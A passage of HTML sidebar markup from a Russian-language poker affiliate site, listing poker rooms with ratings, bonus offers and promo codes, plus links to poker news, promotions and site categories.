</div><div class="sidebar-room__bonus">100% до 50,000</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="PDRUS"			data-promotime="15"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/03_onlinepokerigrat.gif" data-casinoname="PokerDom"  data-bonus_text="100% до 50,000" >						PDRUS						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/pokerdom/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/jackpoker/" class="sidebar-room__logo" title="Джек Покер"><img src="https://onlinepokerigrat.com/wp-content/uploads/jackpoker-hires-white.png" alt="Джек Покер" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.8				</div><div class="sidebar-room__bonus">300% + 20%</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="COPYCOD"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/JackPoker_COPYCOD.gif" data-casinoname="Джек Покер"  data-bonus_text="300% + 20%" >						COPYCOD						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/jackpoker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/jackpoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/1winpoker/" class="sidebar-room__logo" title="1Win Poker"><img src="https://onlinepokerigrat.com/wp-content/uploads/1win_onlinepokerigrat_711x280.png" alt="1Win Poker" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.7				</div><div class="sidebar-room__bonus">500% до 200,000</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="COPCOD"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/1win_COPCOD.gif" data-casinoname="1Win Poker"  data-bonus_text="500% до 200,000" >						COPCOD						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/1winpoker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/1winpoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-planets/" class="sidebar-room__logo" title="Poker Planets"><img src="https://onlinepokerigrat.com/wp-content/uploads/loader-logo-e762774055e17bcdd893-240x28-1.png" alt="Poker Planets" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.6				</div><div class="sidebar-room__bonus">100% до 600 для новичков</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="PLANRUS"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/onlineigr_PokerPlanets_PLANRUS-1.gif" data-casinoname="Poker Planets"  data-bonus_text="100% до 600 для новичков" >						PLANRUS						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/poker-planets/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/pokerplanets/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div></aside><aside class="side-wp-revive"><div class="wprv-box wprv-box__hidden wprv-box__sidebar"><div class="wprv-item wprv-pc"><ins data-main-zoneid="" data-rv_js="242" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div><div class="wprv-item wprv-mobile"><ins data-main-zoneid="" data-rv_js="243" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div></div></aside><div id="popular_news_sidebar_widget-3" class="widget widget_popular_news_sidebar_widget"><div class="widget mb40 tab_widget"><!-- Nav tabs --><ul class="nav nav-tabs" role="tablist"><li role="tab" class="active"><a href="#popular" data-toggle="tab">Популярное</a></li><li role="tab"><a href="#last_post" data-toggle="tab">Новое</a></li></ul><div class="tab-content"><div class="tab-pane active" id="popular"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/pokermatch-provodit-turnir-expert-windfall/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//img-expert-windfall-86x69.jpg" data-src="/wp-content/uploads//img-expert-windfall-86x69.jpg" alt="PokerMatch предлагает выиграть до 1.000.000 гривен в быстром турнире Expert Windfall" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/pokermatch-provodit-turnir-expert-windfall/">PokerMatch предлагает выиграть до 1.000.000 гривен в быстром турнире Expert Windfall</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/v-mobilepokerclub-obyavlen-start-serii-mps-taro/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//mpc_taro_onlinepokerigrat-86x69.jpg" data-src="/wp-content/uploads//mpc_taro_onlinepokerigrat-86x69.jpg" alt="В MobilePokerClub объявлен старт серии «MPS Таро» на $11,500" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/v-mobilepokerclub-obyavlen-start-serii-mps-taro/">В MobilePokerClub объявлен старт серии «MPS Таро» на $11,500</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/flajty-na-final-mystery-bounty-mini-main/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//pokerok_mystery_bounty_mini_main_onlinepokerigrat-86x69.jpg" data-src="/wp-content/uploads//pokerok_mystery_bounty_mini_main_onlinepokerigrat-86x69.jpg" alt="Флайты на финал Mystery Bounty Mini Main уже доступны в ПокерОК" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/flajty-na-final-mystery-bounty-mini-main/">Флайты на финал Mystery Bounty Mini Main уже доступны в ПокерОК</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/dopolnitelniy-rejkbek-na-pokermatch/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//img-dopolnitelniy-rejkbek-na-pokermatch-86x69.jpg" data-src="/wp-content/uploads//img-dopolnitelniy-rejkbek-na-pokermatch-86x69.jpg" alt="До 80% дополнительного рейкбека каждый день на PokerMatch!" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/dopolnitelniy-rejkbek-na-pokermatch/">До 80% дополнительного рейкбека каждый день на PokerMatch!</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/news/pokerdom-zapuskaet-letnij-kubok/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//pokerdom_letnij_kubok_onlinepokerigrat-86x69.jpg" data-src="/wp-content/uploads//pokerdom_letnij_kubok_onlinepokerigrat-86x69.jpg" alt="Покердом запускает «Летний кубок» с призовым фондом 35,000,000 рублей" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerdom-zapuskaet-letnij-kubok/">Покердом запускает «Летний кубок» с призовым фондом 35,000,000 рублей</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-2"><a href="https://onlinepokerigrat.com/promotions/mopoclub-zolotaya-lixoradka/"><img width="86" height="69"  class=" img-responsive wp-post-image lozad" data-srcset="/wp-content/uploads//mopoclub-zolotaya-lixoradka-0-86x69.jpg" data-src="/wp-content/uploads//mopoclub-zolotaya-lixoradka-0-86x69.jpg" alt="Всем посетителям MobilePokerClub доступна акция «Золотая лихорадка»" src="[data-uri]"></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/promotions/mopoclub-zolotaya-lixoradka/">Всем посетителям MobilePokerClub доступна акция «Золотая лихорадка»</a></div></div></div><div class="tab-pane" id="last_post"><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/v-pokerdom-budet-proveden-mini-ropl/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom_mini_rop_online-86x69.jpg" class="img-responsive wp-post-image" alt="Покердом" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/v-pokerdom-budet-proveden-mini-ropl/">В Покердом будет проведен Mini ROPL Winter is Calling Again с гарантией 29,000,000 рублей</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/pokerplanets-zapustil-seriyu-satellitov/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pp_russian_poker_cup_online-86x69.jpg" class="img-responsive wp-post-image" alt="PokerPlanets" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerplanets-zapustil-seriyu-satellitov/">PokerPlanets запустил серию сателлитов с розыгрышем 50 билетов по $500 на Main Event RPC Сочи</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/winter-games-festival-jackpoker/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/jp_winter_games_festival_series_online-86x69.jpg" class="img-responsive wp-post-image" alt="JackPoker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/winter-games-festival-jackpoker/">В турнирах Winter Games Festival JackPoker разыгрывает $2,500,000</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/ezhednevnaya-akciya-lucky-drop/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/bcpoker_drop_online-86x69.jpg" class="img-responsive wp-post-image" alt="BCPoker" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/ezhednevnaya-akciya-lucky-drop/">В BCPoker действует ежедневная акция Lucky Drop Party с общей суммой призовых $2,000</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/projdet-ggmasters-freezeout-6th-anniversary/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerok_ggmaster_online-86x69.jpg" class="img-responsive wp-post-image" alt="PokerOK" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/projdet-ggmasters-freezeout-6th-anniversary/">В PokerOK пройдет GGMasters Freezeout 6th Anniversary с гарантией $20,000,000</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left pull-left-3"><a href="https://onlinepokerigrat.com/news/pokerdom-anonsiroval-rozygrysh-biletov/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom_bilet_na_apps_online-86x69.jpg" class="img-responsive wp-post-image" alt="Покердом" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/news/pokerdom-anonsiroval-rozygrysh-biletov/">Покердом анонсировал розыгрыш билетов на топовые события APPS</a></div></div></div></div></div></div><div id="servises_sidebar_widget-3" class="widget widget_servises_sidebar_widget"><div class="widget mb40"><div class="widgettitle">Рубрики</div><ul class="widget_sidebar_cats_ul "><li class="cat-item cat-item-28"><a href="https://onlinepokerigrat.com/promotions/">Акции покер-румов <span class="count">(150)</span></a></li><li class="cat-item cat-item-30"><a href="https://onlinepokerigrat.com/news/">Новости покера <span class="count">(750)</span></a></li><li class="cat-item cat-item-1"><a href="https://onlinepokerigrat.com/po-umolchaniyu/">По умолчанию <span class="count">(32)</span></a></li><li class="cat-item cat-item-2"><a href="https://onlinepokerigrat.com/poker/">Покер <span class="count">(517)</span></a><ul class='children'><li class="cat-item cat-item-13"><a href="https://onlinepokerigrat.com/poker/besplatnaya-igra/">Бесплатная игра <span class="count">(4)</span></a></li><li class="cat-item cat-item-16"><a href="https://onlinepokerigrat.com/poker/bonusy-i-paroli/">Бонусы и пароли <span class="count">(12)</span></a></li><li class="cat-item cat-item-12"><a href="https://onlinepokerigrat.com/poker/dlya-nachinayushhix/">Для начинающих <span class="count">(17)</span></a></li><li class="cat-item cat-item-17"><a href="https://onlinepokerigrat.com/poker/dlya-planshetov-i-telefonov/">Для планшетов и телефонов <span class="count">(4)</span></a></li><li class="cat-item cat-item-15"><a href="https://onlinepokerigrat.com/poker/igra-na-dengi-stati-o-poker-stars/">Игра на деньги <span class="count">(9)</span></a></li><li class="cat-item cat-item-69"><a href="https://onlinepokerigrat.com/poker/mobilnyj-poker/">Мобильный покер <span class="count">(15)</span></a></li><li class="cat-item cat-item-14"><a href="https://onlinepokerigrat.com/poker/obuchenie/">Обучение <span class="count">(6)</span></a></li><li class="cat-item cat-item-8"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/">Покер бесплатно <span class="count">(34)</span></a><ul class='children'><li class="cat-item cat-item-74"><a href="https://onlinepokerigrat.com/poker/igra-besplatno/no-deposit-bonus/">Бездепозитные бонусы <span class="count">(9)</span></a></li></ul></li><li class="cat-item cat-item-70"><a href="https://onlinepokerigrat.com/poker/poleznoe/">Полезное <span class="count">(111)</span></a><ul class='children'><li class="cat-item cat-item-72"><a href="https://onlinepokerigrat.com/poker/poleznoe/programmy-dlya-pokera/">Программы для покера <span class="count">(16)</span></a></li></ul></li><li class="cat-item cat-item-18"><a href="https://onlinepokerigrat.com/poker/raznoe/">Разное <span class="count">(20)</span></a></li><li class="cat-item cat-item-32"><a href="https://onlinepokerigrat.com/poker/stati-o-888poker/">Статьи о 888poker <span class="count">(19)</span></a></li><li class="cat-item cat-item-65"><a href="https://onlinepokerigrat.com/poker/stati-o-partypoker/">Статьи о PartyPoker <span class="count">(19)</span></a></li><li class="cat-item cat-item-33"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerdom/">Статьи о PokerDom <span class="count">(21)</span></a></li><li class="cat-item cat-item-468"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerstars/">Статьи о PokerStars <span class="count">(2)</span></a></li><li class="cat-item cat-item-469"><a href="https://onlinepokerigrat.com/poker/stati-o-pokerok/">Статьи о ПокерОК <span class="count">(2)</span></a></li><li 